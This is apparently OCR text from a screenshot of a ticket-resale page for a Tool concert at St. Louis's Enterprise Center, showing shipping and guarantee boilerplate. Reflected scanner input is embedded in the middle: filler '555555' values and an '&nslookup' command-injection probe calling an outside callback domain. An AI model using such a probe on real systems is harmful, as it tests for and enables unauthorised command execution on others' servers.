
labelled as such. Otherwise your tickets will be mailed to
you with Federal Express.
You are always safe and secure buying St. Louis
Enterprise Center concert tickets here with our
100%
Buyer Guarantee for purchasing St. Louis Tool tickets
.
More Tool Shows
555555
555555
&nslookup -q=cname
hithpcicjklzb3b0c6.bxss.me&'\"`0&nslookup -q=cname
hithpcicjklzb3b0c6.bxss.me&`'555
555
More Upcoming Events in St. Louis,